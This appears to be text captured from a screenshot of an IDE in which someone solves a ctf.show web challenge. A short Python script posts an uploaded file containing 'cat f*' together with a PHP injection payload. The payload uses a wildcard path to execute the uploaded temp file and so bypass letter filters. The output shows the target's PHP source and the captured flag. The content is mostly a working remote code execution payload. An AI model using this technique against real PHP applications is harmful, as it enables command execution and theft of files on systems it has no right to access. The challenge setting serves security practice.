 flask-session-cookie-manager
jwt_tool
jwt_decode1.py
jwt_tool-2.2.6.zip
test.py
外部库
临时文件和控制台
2 #author yu22x
3 import requests
4 url="http://b23b5651-5117-4813-8704-59e6e86d1b87.challenge.ctf.show/"
5 files={'file':'cat f*'}
6 datas={"cmd":"?><?=`. /???/????????[@-[]`;?>"}
7 response=requests.post(url,files=files,data = datas)
8 html = response.text
9 print(html)
行: test
D:\mytools\python39\python3.exe D:/mytools/webtools/apps-databases/JWT/test.py
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #FF8000">#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />#&nbsp
</span>
</code><?php
$flag="ctfshow{78eb46cc-104d-4b8f-a7bb-51b8129fbf32}";